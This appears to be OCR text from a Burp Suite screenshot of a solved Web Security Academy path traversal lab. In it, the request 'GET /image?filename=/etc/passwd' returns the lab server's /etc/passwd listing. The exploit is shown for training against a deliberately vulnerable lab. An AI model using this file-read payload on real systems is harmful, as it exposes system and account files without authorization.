 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.9-5
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 2 × +
Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0aa5007d0384cc42808cd0dc000700d9.web-security-acade
my.net
3 Cookie: session=GHN8KnXddfligkrJVZXH5HCMUJEA2X2f
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0aa5007d0384cc42808cd0dc000700d9.web-securi
ty-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
20 list:x:38:38:Mailing List Manager:/var/list:/usr/
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nolo
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr
32 systemd-timesync:x:103:103:systemd Time Synchroni
33 systemd-network:x:104:105:systemd Network Managem
34 systemd-resolve:x:105:106:systemd Resolver
Search
Done
Event log (2) All issues
File path traversal, traversal sequ
https://0aa5007d0384cc42808cd0dc000700d9.web-secu...
Web Security
Academy
File path traversal, traversal
sequences blocked with
absolute path bypass
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
Conversation Controlling
Lemon
Caution Sign
Giant Grasshopper
Paddling Pool Shoes
$24.37 $42.41 $61.86